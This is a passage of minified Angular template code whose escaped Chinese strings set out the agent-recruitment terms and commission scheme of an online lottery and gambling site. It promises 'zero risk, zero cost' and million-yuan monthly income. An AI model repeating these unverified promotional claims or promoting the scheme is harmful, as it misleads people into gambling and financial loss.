\u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u5f69\u7968\u7f51\u4ee3\u7406\u4e13\u5458\u3002"])),(l()(),e["\u0275eld"](20,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e09\u3001\u89c4\u5219\u6761\u6b3e"])),(l()(),e["\u0275eld"](22,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u5728\u672a\u7ecf\u5f69\u7968\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u5e10\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5f69\u7968\u7f51\u5e10\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u5e10\u6237\u4e0b\u6ce8\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),e["\u0275eld"](24,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e3a\u786e\u4fdd\u6240\u6709\u5f69\u7968\u7f51\u4f1a\u5458\u5e10\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5f69\u7968\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u7ed9\u7b2c\u4e09\u65b9\u3002\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u5e10\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u8054\u76df\u6709\u4fb5\u5bb3\u5f69\u7968\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u5e10\u53f7\u3002"])),(l()(),e["\u0275eld"](26,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u5e10\u6237\u3002\u5f69\u7968\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u8907\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1"])),(l()(),e["\u0275eld"](28,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u8054\u76df\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u6708\u81f3\u5c11\u4e0a\u7ebf5\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u8054\u76df\u534f\u8bae\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),e["\u0275eld"](30,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5f69\u7968\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5f69\u7968\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5f69\u7968\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u8054\u76df\u3002\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002"])),(l()(),e["\u0275eld"](32,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5f69\u7968\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u8054\u76df\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5f69\u7968\u7f51\u53ca\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5f69\u7968\u7f51\u3002 \u4ee3\u7406\u8054\u76df\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u8054\u76df\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002"])),(l()(),e["\u0275eld"](34,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u6ca1\u6709\u5f69\u7968\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5f69\u7968\u7f51\u76f8\u5173\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u8054\u76df\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u8054\u76df\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002"])),(l()(),e["\u0275eld"](36,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u8054\u76df\u53ca\u5f69\u7968\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u8054\u76df\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]))],null,null)}function Cl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,124,"div",[["class","programme"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,123,"div",[],null,null,null,null,null)),(l()(),e["\u0275eld"](2,0,null,null,122,"dl",[["style","margin:0px"]],null,null,null,null,null)),(l()(),e["\u0275eld"](3,0,null,null,1,"dd",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u5408\u4f5c\uff0c\u5168\u56fd\u62db\u5546\uff0c\u643a\u624b\u5171\u8d62\uff01"])),(l()(),e["\u0275eld"](5,0,null,null,1,"dd",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u96f6\u8d39\u7528\uff0c\u96f6\u98ce\u9669\uff0c\u8db3\u4e0d\u51fa\u6237\uff0c\u6708\u5165\u767e\u4e07\uff01"])),(l()(),e["\u0275eld"](7,0,null,null,1,"dd",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u52a0\u76df\u5f69\u7968\u7f51\uff0c\u4e3a\u68a6\u60f3\u521b\u9020\u53ef\u80fd\uff0c\u8ba9\u68a6\u60f3\u7167\u8fdb\u73b0\u5b9e\uff01"])),(l()(),e["\u0275eld"](9,0,null,null,1,"dd",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["----------------------------------------------------"])),(l()(),e["\u0275eld"](11,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4ee3\u7406\u4f18\u52bf"])),(l()(),e["\u0275eld"](13,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\uff0c\u4e9a\u6d32\u9876\u7ea7\u7ebf\u4e0a\u535a\u5f69\u516c\u53f8\uff0c\u6700\u5177\u516c\u4fe1\u529b\u3001\u66f4\u5177\u9ad8\u54c1\u8d28\uff0c\u6df1\u53d7\u5e7f\u5927\u73a9\u5bb6\u559c\u6b22\u53ca\u9009\u62e9\u652f\u6301\uff0c"])),(l()(),e["\u0275eld"](15,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u540c\u65f6\u81f4\u529b\u4e8e\u6253\u9020\u7ebf\u4e0a\u6700\u9ad8\u7aef\u7684\u4ee3\u7406\u5408\u4f5c\u5e73\u53f0\uff0c\u96f6\u6210\u672c\u3001\u9ad8\u56de\u62a5\uff0c\u4e3a\u201c\u5fae\u5546\u3001\u7535\u5546\u201d\u4e89\u76f8\u9009\u62e9\u4e4b\u6700\u4f73"])),(l()(),e["\u0275eld"](17,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u521b\u4e1a\u6295\u8d44\u9879\u76ee\u3002\u52a0\u76df\u5f69\u7968\u7f51\uff0c\u5f00\u542f\u60a8\u7684\u8d22\u5bcc\u68a6\u60f3\u4e4b\u65c5\uff0c\u8f7b\u8f7b\u677e\u677e\u3001\u8db3\u4e0d\u51fa\u6237\uff0c\u5373\u53ef\u5750\u62e5\u767e\u4e07\uff01"])),(l()(),e["\u0275eld"](19,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u52a0\u76df\u5f69\u7968\u7f51\u4ee3\u7406\u5408\u4f5c\uff0c\u516b\u5927\u4f18\u52bf\u8ba9\u60a8\u4e0d\u53ef\u6297\u62d2\uff0c\u5177\u4f53\u5982\u4e0b\uff1a"])),(l()(),e["\u0275eld"](21,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["1.\u9ad8\u8fbe50%\u7684\u4ee3\u7406\u4f63\u91d1\uff0c\u8ba9\u4f60\u8db3\u4e0d\u51fa\u6237\u6708\u5165\u767e\u4e07\uff1b"])),(l()(),e["\u0275eld"](23,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["2.\u96f6\u98ce\u9669\uff0c\u96f6\u8d39\u7528\uff0c\u9ad8\u56de\u62a5\uff0c\u6bcf\u6708\u51c6\u65f6\u51fa\u4f63\uff1b"])),(l()(),e["\u0275eld"](25,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["3.\u5168\u5e74\u5ea6\u4f18\u60e0\u4e0d\u65ad\uff0c\u6ee1\u8db3\u5404\u79cd\u7c7b\u578b\u73a9\u5bb6\u9700\u6c42\uff1b"])),(l()(),e["\u0275eld"](27,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["4.\u63d0\u6b3e\u5feb\u901f\uff0c\u91d1\u989d\u4e0d\u5c01\u9876\uff0c\u5b9e\u529b\u96c4\u539a\uff0c\u8d44\u91d1\u6709\u4fdd\u969c\uff1b"])),(l()(),e["\u0275eld"](29,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["5.\u6570\u636e\u4fe1\u606f\u8be6\u5c3d\uff0c\u53ef\u67e5\u9605\u4e0b\u7ebf\u6295\u6ce8\u8bb0\u5f55\u53ca\u4ee3\u7406\u7ebf\u53d1\u5c55\u72b6\u51b5\uff1b"])),(l()(),e["\u0275eld"](31,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["6.\u62e5\u6709\u4f53\u80b2\u535a\u5f69\u4e0e\u7ebf\u4e0a\u8d4c\u573a\u6267\u7167\uff0c\u4fe1\u8a89\u4fdd\u8bc1\uff1b"])),(l()(),e["\u0275eld"](33,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["7.\u591a\u5e74\u5927\u529b\u63a8\u5e7f\uff0c\u54c1\u724c\u70ed\u5ea6\u5341\u8db3\uff0c\u4ee3\u7406\u53ef\u5750\u4eab\u5e7f\u544a\u54c1\u724c\u6548\u5e94\uff1b"])),(l()(),e["\u0275eld"](35,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["8.\u8425\u8fd0\u591a\u5e74\uff0c\u5e73\u53f0\u7a33\u5b9a\uff0c\u54c1\u8d28\u5353\u8d8a\uff0c\u670d\u52a1\u5230\u4f4d\uff0c\u6df1\u53d7\u767e\u4e07\u73a9\u5bb6\u4fe1\u8d56\uff1b"])),(l()(),e["\u0275eld"](37,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba \u4ee3\u7406\u65b9\u6848"])),(l()(),e["\u0275eld"](39,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a\u8bf7\u8c28\u8bb0\u4f7f\u7528\u4efb\u4f55\u4e0d\u8bda\u5b9e\u65b9\u5f0f\u9a97\u53d6\u4ee3\u7406\u4f63\u91d1\u8005\u5c06\u53d6\u6d88\u4ee3\u7406\u8d44\u683c\u5e76\u6c38\u4e45\u51bb\u7ed3\u8d26\u53f7\uff0c\u4f63\u91d1\u4e00\u5f8b\u4e0d\u4e88\u6d3e"])),(l()(),e["\u0275eld"](41,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u53d1\uff01"])),(l()(),e["\u0275eld"](43,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u5f69\u7968\u7f51\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u7387 "])),(l()(),e["\u0275eld"](45,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"])),(l()(),e["\u0275eld"](47,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4ee3\u7406\u5546-\u8d44\u683c\u5ba1\u6838\u6d41\u7a0b\uff1a"])),(l()(),e["\u0275eld"](49,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6210\u529f\u6ce8\u518c\u4ee3\u7406\u5e10\u53f7\u540e\uff0c\u8bf7\u53ca\u65f6\u8054\u7cfb\u6211\u516c\u53f8\u4ee3\u7406\u4e13\u5458(QQ:)\u8fdb\u884c\u4ee3\u7406\u5546\u8eab\u4efd\u6838\u5b9e\uff1b"])),(l()(),e["\u0275eld"](51,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u9700\u63d0\u4f9b\u5177\u4f53\u4ee3\u7406\u63a8\u5e7f\u65b9\u6848\uff0c\u8fdb\u884c\u4ee3\u7406\u5546\u8d44\u683c\u8bc4\u4f30\uff1b"])),(l()(),e["\u0275eld"](53,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u5373\u53ef\u5411\u6211\u516c\u53f8\u4ee3\u7406\u4e13\u5458\u7d22\u53d6\u4ee3\u7406\u63a8\u5e7f\u7f51\u5740\uff08\u542b\u63a8\u5e7f\u4ee3\u7801\uff09\u53ca\u4ee3\u7406\u7aef\u7ba1\u7406\u7f51\u5740\uff1b"])),(l()(),e["\u0275eld"](55,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f00\u59cb\u63a8\u5e7f\u3001\u53d1\u5c55\u4e0b\u7ebf\u4f1a\u5458\uff0c\u4e0b\u7ebf\u4f1a\u5458\u53d1\u5c55\u72b6\u51b5\uff0c\u53ef\u767b\u5f55\u4ee3\u7406\u7ba1\u7406\u540e\u53f0\u67e5\u9605\uff1b"])),(l()(),e["\u0275eld"](57,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8fbe\u5230\u9000\u4f63\u6761\u4ef6\uff0c\u53ef\u4e8e\u6307\u5b9a\u4f63\u91d1\u7ed3\u7b97\u65e5\u671f\u8054\u7cfb\u6211\u516c\u53f8\u4ee3\u7406\u4e13\u5458\u7ed3\u7b97\u4ee3\u7406\u4f63\u91d1\u3002"])),(l()(),e["\u0275eld"](59,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4ee3\u7406\u5546-\u63a8\u5e7f\u6ce8\u610f\u4e8b\u9879\uff1a"])),(l()(),e["\u0275eld"](61,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u5546\u987b\u9075\u8fc7\u4ee3\u7406\u76f8\u5173\u534f\u8bae\u89c4\u5b9a\uff0c\u7981\u6b62\u5229\u7528\u6211\u516c\u53f8\u5e73\u53f0\u8fdb\u884c\u5237\u6c34\u3001\u5957\u5229\u3001\u5957\u4f63\u6216\u6d17\u9ed1\u94b1\u7b49\u60c5\u51b5\u53d1\u751f\uff1b"])),(l()(),e["\u0275eld"](63,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5982\u82e5\u53d1\u73b0\u4e0b\u7ebf\u4f1a\u5458\u6709\u5237\u6c34\u3001\u5957\u5229\u5f62\u4e3a\uff0c\u5728\u65e0\u901a\u77e5\u7684\u60c5\u51b5\u4e0b\u53d6\u6d88\u8be5\u4f1a\u5458\u4eab\u6709\u7684\u5165\u6b3e\u3001\u8fd4\u6c34\u7b49\u76f8\u5e94\u4f18"])),(l()(),e["\u0275eld"](65,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u60e0\uff0c\u6b64\u4f1a\u5458\u4e5f\u5c06\u4e0d\u5217\u5165\u4ee3\u7406\u4f63\u91d1\u7ed3\u7b97\u8303\u7574\uff1b"])),(l()(),e["\u0275eld"](67,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u60c5\u51b5\u5982\u82e5\u60c5\u8282\u4e25\u91cd\u7684\uff0c\u5c06\u5bf9\u4ee3\u7406\u5546\u63d0\u51fa\u8b66\u544a\u5e76\u91cd\u65b0\u8d44\u683c\u5ba1\u6838\uff0c\u5982\u65e0\u6539\u5584\u5c06\u76f4\u63a5\u7ec8\u7ed3\u4ee3\u7406\u5408\u4f5c\u5e76"])),(l()(),e["\u0275eld"](69,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u53d6\u6d88\u5f53\u6708\u4f63\u91d1\u53d1\u653e\uff1b"])),(l()(),e["\u0275eld"](71,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u4f63\u91d1\u7ed3\u7b97\u65f6\uff0c\u5982\u7ed3\u7b97\u51fa\u6765\u4e3a\u6b63\u76c8\u5229\uff0c\u5219\u4f9d\u636e\u4ee3\u7406\u65b9\u6848\u89c4\u5b9a\uff0c\u5982\u671f\u53d1\u653e\u4ee3\u7406\u4f63\u91d1\uff1b\u5982\u7ed3\u7b97\u51fa\u6765"])),(l()(),e["\u0275eld"](73,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['\u4e3a"\u8d1f\u76c8\u5229"\u7684\u60c5\u51b5\uff0c\u5c06\u5bf9\u5176\u8fdb\u884c\u7d2f\u79ef\u81f3\u4e0b\u4e00\u4e2a\u6708,\u76f4\u81f3\u6062\u590d\u4e3a"\u6b63\u76c8\u5229"\u65f6\u518d\u884c\u7ed3\u7b97\uff1b'])),(l()(),e["\u0275eld"](75,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u4fdd\u7559\u5bf9\u5408\u4f5c\u534f\u8bae\u3001\u5408\u4f5c\u65b9\u6848\u7684\u66f4\u6539\u6743\u53ca\u6700\u7ec8\u89e3\u91ca\u6743\uff01"])),(l()(),e["\u0275eld"](77,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4f63\u91d1\u8ba1\u7b97\uff1a"])),(l()(),e["\u0275eld"](79,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u89c6\u8baf\u76f4\u64ad\u3001\u7535\u5b50\u6e38\u827a\u3001BB\u4f53\u80b2\u3001\u4f53\u80b2\u6295\u6ce8\u9879\u76ee\uff0c\u4ee5\u62a5\u8868\u4e2d\u3010\u6d3e\u5f69\u3011\u5b57\u6bb5\uff0c\u4f9d\u7167\u4e0a\u8868\u95e8\u69db X \u4f63\u91d1\u767e"])),(l()(),e["\u0275eld"](81,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5206\u6bd4\uff0c\u5e76\u6263\u9664\u76f8\u5e94\u8d39\u7528\uff1b"])),(l()(),e["\u0275eld"](83,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u9879\u76ee\u4ee5\u62a5\u8868\u4e2d\u3010\u6709\u6548\u6295\u6ce8\u3011\u5b57\u6bb5X 0.1%\u4f63\u91d1\u767e\u5206\u6bd4\uff0c\u5e76\u6263\u9664\u76f8\u5e94\u8d39\u7528\uff1b"])),(l()(),e["\u0275eld"](85,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u76f8\u5e94\u8d39\u7528\u5305\u62ec\uff1a\u4f1a\u5458\u5404\u9879\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528\uff1b"])),(l()(),e["\u0275eld"](87,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c111000\u5143\u6216\u4ee5\u4e0a\u6709\u6548\u6295\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u4ee3\u7406"])),(l()(),e["\u0275eld"](89,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db2\u4eba\uff0c\u5c06\u6309\u7167\u4fdd\u5e95\u6536\u76ca\u8fdb\u884c\u8ba1\u7b97\uff0c\u8be5\u6708\u4e24\u4e2a\u6761\u4ef6\u672a\u8fbe\u8005\uff0c"])),(l()(),e["\u0275eld"](91,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de\u9988\u3002"])),(l()(),e["\u0275eld"](93,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8425\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d"])),(l()(),e["\u0275eld"](95,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63\u3002"])),(l()(),e["\u0275eld"](97,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4f8b\uff1a \u4ee3\u7406\u7ebf\u5f53\u6708\u76c8\u5229\uffe5600000\uff0c\u800c\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u8fbe12\u4eba\uff0c\u5219\u5f53\u6708\u4ee3\u7406\u4f63\u91d1\u4f9d\u7167\u4ee5\u4e0b\u6bd4\u4f8b\u8ba1\u7b97\uff1a"])),(l()(),e["\u0275eld"](99,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f53\u6708\u6d3e\u5f69\uff1a\u89c6\u8baf\u76f4\u64ad\uffe5300000\uff0c\u7535\u5b50\u6e38\u827a\uffe5100000\uff0cBB\u4f53\u80b2\uffe5100000\uff0c\u4f11\u80b2\u6295\u6ce8\uffe5100000\uff0c"])),(l()(),e["\u0275eld"](101,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u6709\u6548\u6295\u6ce8\uffe51000000\u3002\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u76f8\u5e94\u8d39\u7528\u7edf\u8ba1\u4e3a\uffe520000\uff0c\u5219\u4f63\u91d1\u8ba1\u7b97\u65b9\u5f0f\u4e3a\uff1a"])),(l()(),e["\u0275eld"](103,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u89c6\u8baf\u76f4\u64ad\u6d3e\u5f69\u91d1\u989d\uffe5300000\uff0c\u9000\u4f63\u767e\u5206\u6bd420%\uff0c\u5219\u5c0f\u8ba1\u4e3a\uff1a\uffe560000"])),(l()(),e["\u0275eld"](105,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a\u6d3e\u5f69\u91d1\u989d\uffe5100000\uff0c\u9000\u4f63\u767e\u5206\u6bd435%\uff0c\u5219\u5c0f\u8ba1\u4e3a